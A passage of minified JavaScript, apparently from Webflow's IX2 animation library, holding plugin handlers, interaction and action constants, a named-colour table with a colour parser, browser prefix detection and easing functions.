t=d&&e.findObjectById(d);if(!t)return;let{PLUGIN_SPLINE:n}=a;null!=n.positionX&&(t.position.x=n.positionX),null!=n.positionY&&(t.position.y=n.positionY),null!=n.positionZ&&(t.position.z=n.positionZ),null!=n.rotationX&&(t.rotation.x=n.rotationX),null!=n.rotationY&&(t.rotation.y=n.rotationY),null!=n.rotationZ&&(t.rotation.z=n.rotationZ),null!=n.scaleX&&(t.scale.x=n.scaleX),null!=n.scaleY&&(t.scale.y=n.scaleY),null!=n.scaleZ&&(t.scale.z=n.scaleZ)};i?o(i.spline):n.setLoadHandler(e,o)},E=()=>null},1407:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={clearPlugin:function(){return p},createPluginInstance:function(){return r},getPluginConfig:function(){return d},getPluginDestination:function(){return s},getPluginDuration:function(){return o},getPluginOrigin:function(){return c},renderPlugin:function(){return u}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(380),d=(e,a)=>e.value[a],o=()=>null,c=(e,a)=>{if(e)return e;let t=a.config.value,n=a.config.target.objectId,i=getComputedStyle(document.documentElement).getPropertyValue(n);return null!=t.size?{size:parseInt(i,10)}:"%"===t.unit||"-"===t.unit?{size:parseFloat(i)}:null!=t.red&&null!=t.green&&null!=t.blue?(0,l.normalizeColor)(i):void 0},s=e=>e.value,r=()=>null,f={color:{match:({red:e,green:a,blue:t,alpha:n})=>[e,a,t,n].every(e=>null!=e),getValue:({red:e,green:a,blue:t,alpha:n})=>`rgba(${e}, ${a}, ${t}, ${n})`},size:{match:({size:e})=>null!=e,getValue:({size:e},a)=>"-"===a?e:`${e}${a}`}},u=(e,a,t)=>{let{target:{objectId:n},value:{unit:i}}=t.config,l=a.PLUGIN_VARIABLE,d=Object.values(f).find(e=>e.match(l,i));d&&document.documentElement.style.setProperty(n,d.getValue(l,i))},p=(e,a)=>{let t=a.config.target.objectId;document.documentElement.style.removeProperty(t)}},3690:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"pluginMethodMap",{enumerable:!0,get:function(){return r}});let n=t(7087),i=s(t(7377)),l=s(t(2866)),d=s(t(2570)),o=s(t(1407));function c(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(c=function(e){return e?t:a})(e)}function s(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=c(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}let r=new Map([[n.ActionTypeConsts.PLUGIN_LOTTIE,{...i}],[n.ActionTypeConsts.PLUGIN_SPLINE,{...l}],[n.ActionTypeConsts.PLUGIN_RIVE,{...d}],[n.ActionTypeConsts.PLUGIN_VARIABLE,{...o}]])},8023:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={IX2_ACTION_LIST_PLAYBACK_CHANGED:function(){return m},IX2_ANIMATION_FRAME_CHANGED:function(){return E},IX2_CLEAR_REQUESTED:function(){return f},IX2_ELEMENT_STATE_CHANGED:function(){return g},IX2_EVENT_LISTENER_ADDED:function(){return u},IX2_EVENT_STATE_CHANGED:function(){return p},IX2_INSTANCE_ADDED:function(){return T},IX2_INSTANCE_REMOVED:function(){return b},IX2_INSTANCE_STARTED:function(){return y},IX2_MEDIA_QUERIES_DEFINED:function(){return L},IX2_PARAMETER_CHANGED:function(){return I},IX2_PLAYBACK_REQUESTED:function(){return s},IX2_PREVIEW_REQUESTED:function(){return c},IX2_RAW_DATA_IMPORTED:function(){return i},IX2_SESSION_INITIALIZED:function(){return l},IX2_SESSION_STARTED:function(){return d},IX2_SESSION_STOPPED:function(){return o},IX2_STOP_REQUESTED:function(){return r},IX2_TEST_FRAME_RENDERED:function(){return v},IX2_VIEWPORT_WIDTH_CHANGED:function(){return O}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i="IX2_RAW_DATA_IMPORTED",l="IX2_SESSION_INITIALIZED",d="IX2_SESSION_STARTED",o="IX2_SESSION_STOPPED",c="IX2_PREVIEW_REQUESTED",s="IX2_PLAYBACK_REQUESTED",r="IX2_STOP_REQUESTED",f="IX2_CLEAR_REQUESTED",u="IX2_EVENT_LISTENER_ADDED",p="IX2_EVENT_STATE_CHANGED",E="IX2_ANIMATION_FRAME_CHANGED",I="IX2_PARAMETER_CHANGED",T="IX2_INSTANCE_ADDED",y="IX2_INSTANCE_STARTED",b="IX2_INSTANCE_REMOVED",g="IX2_ELEMENT_STATE_CHANGED",m="IX2_ACTION_LIST_PLAYBACK_CHANGED",O="IX2_VIEWPORT_WIDTH_CHANGED",L="IX2_MEDIA_QUERIES_DEFINED",v="IX2_TEST_FRAME_RENDERED"},2686:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={ABSTRACT_NODE:function(){return et},AUTO:function(){return X},BACKGROUND:function(){return w},BACKGROUND_COLOR:function(){return x},BAR_DELIMITER:function(){return j},BORDER_COLOR:function(){return Q},BOUNDARY_SELECTOR:function(){return c},CHILDREN:function(){return z},COLON_DELIMITER:function(){return H},COLOR:function(){return D},COMMA_DELIMITER:function(){return K},CONFIG_UNIT:function(){return T},CONFIG_VALUE:function(){return u},CONFIG_X_UNIT:function(){return p},CONFIG_X_VALUE:function(){return s},CONFIG_Y_UNIT:function(){return E},CONFIG_Y_VALUE:function(){return r},CONFIG_Z_UNIT:function(){return I},CONFIG_Z_VALUE:function(){return f},DISPLAY:function(){return P},FILTER:function(){return U},FLEX:function(){return F},FONT_VARIATION_SETTINGS:function(){return k},HEIGHT:function(){return B},HTML_ELEMENT:function(){return ee},IMMEDIATE_CHILDREN:function(){return W},IX2_ID_DELIMITER:function(){return i},OPACITY:function(){return h},PARENT:function(){return Z},PLAIN_OBJECT:function(){return ea},PRESERVE_3D:function(){return J},RENDER_GENERAL:function(){return ei},RENDER_PLUGIN:function(){return ed},RENDER_STYLE:function(){return el},RENDER_TRANSFORM:function(){return en},ROTATE_X:function(){return N},ROTATE_Y:function(){return S},ROTATE_Z:function(){return A},SCALE_3D:function(){return _},SCALE_X:function(){return L},SCALE_Y:function(){return v},SCALE_Z:function(){return R},SIBLINGS:function(){return q},SKEW:function(){return C},SKEW_X:function(){return M},SKEW_Y:function(){return V},TRANSFORM:function(){return y},TRANSLATE_3D:function(){return O},TRANSLATE_X:function(){return b},TRANSLATE_Y:function(){return g},TRANSLATE_Z:function(){return m},WF_PAGE:function(){return l},WIDTH:function(){return G},WILL_CHANGE:function(){return Y},W_MOD_IX:function(){return o},W_MOD_JS:function(){return d}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i="|",l="data-wf-page",d="w-mod-js",o="w-mod-ix",c=".w-dyn-item",s="xValue",r="yValue",f="zValue",u="value",p="xUnit",E="yUnit",I="zUnit",T="unit",y="transform",b="translateX",g="translateY",m="translateZ",O="translate3d",L="scaleX",v="scaleY",R="scaleZ",_="scale3d",N="rotateX",S="rotateY",A="rotateZ",C="skew",M="skewX",V="skewY",h="opacity",U="filter",k="font-variation-settings",G="width",B="height",x="backgroundColor",w="background",Q="borderColor",D="color",P="display",F="flex",Y="willChange",X="AUTO",K=",",H=":",j="|",z="CHILDREN",W="IMMEDIATE_CHILDREN",q="SIBLINGS",Z="PARENT",J="preserve-3d",ee="HTML_ELEMENT",ea="PLAIN_OBJECT",et="ABSTRACT_NODE",en="RENDER_TRANSFORM",ei="RENDER_GENERAL",el="RENDER_STYLE",ed="RENDER_PLUGIN"},262:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={ActionAppliesTo:function(){return l},ActionTypeConsts:function(){return i}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_RIVE:"PLUGIN_RIVE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},l={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}},7087:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={ActionTypeConsts:function(){return d.ActionTypeConsts},IX2EngineActionTypes:function(){return o},IX2EngineConstants:function(){return c},QuickEffectIds:function(){return l.QuickEffectIds}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=s(t(1833),a),d=s(t(262),a);s(t(8704),a),s(t(3213),a);let o=f(t(8023)),c=f(t(2686));function s(e,a){return Object.keys(e).forEach(function(t){"default"===t||Object.prototype.hasOwnProperty.call(a,t)||Object.defineProperty(a,t,{enumerable:!0,get:function(){return e[t]}})}),e}function r(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(r=function(e){return e?t:a})(e)}function f(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=r(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}},3213:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ReducedMotionTypes",{enumerable:!0,get:function(){return r}});let{TRANSFORM_MOVE:n,TRANSFORM_SCALE:i,TRANSFORM_ROTATE:l,TRANSFORM_SKEW:d,STYLE_SIZE:o,STYLE_FILTER:c,STYLE_FONT_VARIATION:s}=t(262).ActionTypeConsts,r={[n]:!0,[i]:!0,[l]:!0,[d]:!0,[o]:!0,[c]:!0,[s]:!0}},1833:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={EventAppliesTo:function(){return l},EventBasedOn:function(){return d},EventContinuousMouseAxes:function(){return o},EventLimitAffectedElements:function(){return c},EventTypeConsts:function(){return i},QuickEffectDirectionConsts:function(){return r},QuickEffectIds:function(){return s}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},l={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},d={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},o={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},c={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},s={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},r={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}},8704:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"InteractionTypeConsts",{enumerable:!0,get:function(){return t}});let t={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}},380:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"normalizeColor",{enumerable:!0,get:function(){return n}});let t={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"};function n(e){let a,n,i,l=1,d=e.replace(/\s/g,"").toLowerCase(),o=("string"==typeof t[d]?t[d].toLowerCase():null)||d;if(o.startsWith("#")){let e=o.substring(1);3===e.length||4===e.length?(a=parseInt(e[0]+e[0],16),n=parseInt(e[1]+e[1],16),i=parseInt(e[2]+e[2],16),4===e.length&&(l=parseInt(e[3]+e[3],16)/255)):(6===e.length||8===e.length)&&(a=parseInt(e.substring(0,2),16),n=parseInt(e.substring(2,4),16),i=parseInt(e.substring(4,6),16),8===e.length&&(l=parseInt(e.substring(6,8),16)/255))}else if(o.startsWith("rgba")){let e=o.match(/rgba\(([^)]+)\)/)[1].split(",");a=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10),l=parseFloat(e[3])}else if(o.startsWith("rgb")){let e=o.match(/rgb\(([^)]+)\)/)[1].split(",");a=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10)}else if(o.startsWith("hsla")){let e,t,d,c=o.match(/hsla\(([^)]+)\)/)[1].split(","),s=parseFloat(c[0]),r=parseFloat(c[1].replace("%",""))/100,f=parseFloat(c[2].replace("%",""))/100;l=parseFloat(c[3]);let u=(1-Math.abs(2*f-1))*r,p=u*(1-Math.abs(s/60%2-1)),E=f-u/2;s>=0&&s<60?(e=u,t=p,d=0):s>=60&&s<120?(e=p,t=u,d=0):s>=120&&s<180?(e=0,t=u,d=p):s>=180&&s<240?(e=0,t=p,d=u):s>=240&&s<300?(e=p,t=0,d=u):(e=u,t=0,d=p),a=Math.round((e+E)*255),n=Math.round((t+E)*255),i=Math.round((d+E)*255)}else if(o.startsWith("hsl")){let e,t,l,d=o.match(/hsl\(([^)]+)\)/)[1].split(","),c=parseFloat(d[0]),s=parseFloat(d[1].replace("%",""))/100,r=parseFloat(d[2].replace("%",""))/100,f=(1-Math.abs(2*r-1))*s,u=f*(1-Math.abs(c/60%2-1)),p=r-f/2;c>=0&&c<60?(e=f,t=u,l=0):c>=60&&c<120?(e=u,t=f,l=0):c>=120&&c<180?(e=0,t=f,l=u):c>=180&&c<240?(e=0,t=u,l=f):c>=240&&c<300?(e=u,t=0,l=f):(e=f,t=0,l=u),a=Math.round((e+p)*255),n=Math.round((t+p)*255),i=Math.round((l+p)*255)}if(Number.isNaN(a)||Number.isNaN(n)||Number.isNaN(i))throw Error(`Invalid color in [ix2/shared/utils/normalizeColor.js] '${e}'`);return{red:a,green:n,blue:i,alpha:l}}},9468:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={IX2BrowserSupport:function(){return l},IX2EasingUtils:function(){return o},IX2Easings:function(){return d},IX2ElementsReducer:function(){return c},IX2VanillaPlugins:function(){return s},IX2VanillaUtils:function(){return r}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=u(t(2662)),d=u(t(8686)),o=u(t(3767)),c=u(t(5861)),s=u(t(1799)),r=u(t(4124));function f(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(f=function(e){return e?t:a})(e)}function u(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=f(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}},2662:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={ELEMENT_MATCHES:function(){return s},FLEX_PREFIXED:function(){return r},IS_BROWSER_ENV:function(){return o},TRANSFORM_PREFIXED:function(){return f},TRANSFORM_STYLE_PREFIXED:function(){return p},withBrowser:function(){return c}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=(n=t(9777))&&n.__esModule?n:{default:n},o="undefined"!=typeof window,c=(e,a)=>o?e():a,s=c(()=>(0,d.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),r=c(()=>{let e=document.createElement("i"),a=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{let{length:t}=a;for(let n=0;n<t;n++){let t=a[n];if(e.style.display=t,e.style.display===t)return t}return""}catch(e){return""}},"flex"),f=c(()=>{let e=document.createElement("i");if(null==e.style.transform){let a=["Webkit","Moz","ms"],{length:t}=a;for(let n=0;n<t;n++){let t=a[n]+"Transform";if(void 0!==e.style[t])return t}}return"transform"},"transform"),u=f.split("transform")[0],p=u?u+"TransformStyle":"transformStyle"},3767:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={applyEasing:function(){return f},createBezierEasing:function(){return r},optimizeFloat:function(){return s}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=c(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}(t(8686)),o=(n=t(1361))&&n.__esModule?n:{default:n};function c(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(c=function(e){return e?t:a})(e)}function s(e,a=5,t=10){let n=Math.pow(t,a),i=Number(Math.round(e*n)/n);return Math.abs(i)>1e-4?i:0}function r(e){return(0,o.default)(...e)}function f(e,a,t){return 0===a?0:1===a?1:t?s(a>0?t(a):a):s(a>0&&e&&d[e]?d[e](a):a)}},8686:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={bounce:function(){return F},bouncePast:function(){return Y},ease:function(){return o},easeIn:function(){return c},easeInOut:function(){return r},easeOut:function(){return s},inBack:function(){return U},inCirc:function(){return C},inCubic:function(){return E},inElastic:function(){return B},inExpo:function(){return N},inOutBack:function(){return G},inOutCirc:function(){return V},inOutCubic:function(){return T},inOutElastic:function(){return w},inOutExpo:function(){return A},inOutQuad:function(){return p},inOutQuart:function(){return g},inOutQuint:function(){return L},inOutSine:function(){return _},inQuad:function(){return f},inQuart:function(){return y},inQuint:function(){return m},inSine:function(){return v},outBack:function(){return k},outBounce:function(){return h},outCirc:function(){return M},outCubic:function(){return I},outElastic:function(){return x},outExpo:function(){return S},outQuad:function(){return u},outQuart:function(){return b},outQuint:function(){return O},outSine:function(){return R},swingFrom:function(){return D},swingFromTo:function(){return Q},swingTo:function(){return P}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=(n=t(1361))&&n.__esModule?n:{default:n},o=(0,d.default)(.25,.1,.25,1),c=(0,d.default)(.42,0,1,1),s=(0,d.default)(0,0,.58,1),r=(0,d.default)(.42,0,.58,1);function f(e){return Math.pow(e,2)}function u(e){return-(Math.pow(e-1,2)-1)}function p(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function E(e){return Math.pow(e,3)}function I(e){return Math.pow(e-1,3)+1}function T(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function y(e){return Math.pow(e,4)}function b(e){return-(Math.pow(e-1,4)-1)}function g(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function m(e){return Math.pow(e,5)}function O(e){return Math.pow(e-1,5)+1}function L(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function v(e){return-Math.cos(Math.PI/2*e)+1}function R(e){return Math.sin(Math.PI/2*e)}function _(e){return -.5*(Math.cos(Math.PI*e)-1)}function N(e){return 0===e?0:Math.pow(2,10*(e-1))}function S(e){return 1===e?1:-Math.pow(2,-10*e)+1}function A(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function C(e){return-(Math.sqrt(1-e*e)-1)}function M(e){return Math.sqrt(1-Math.pow(e-1,2))}function V(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function h(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function U(e){return e*e*(2.70158*e-1.70158)}function k(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function G(e){let a=1.70158;return(e/=.5)<1?.5*(e*e*(((a*=1.525)+1)*e-a)):.5*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)}function B(e){let a=1.70158,t=0,n=1;return 0===e?0:1===e?1:(t||(t=.3),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)))}function x(e){let a=1.70158,t=0,n=1;return 0===e?0:1===e?1:(t||(t=.3),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*e)*Math.sin(2*Math.PI*(e-a)/t)+1)}function w(e){let a=1.70158,t=0,n=1;return 